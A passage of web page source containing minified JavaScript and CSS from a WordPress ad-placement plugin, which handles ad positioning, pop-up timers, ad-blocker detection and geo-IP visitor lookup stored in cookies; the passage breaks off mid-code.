window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var 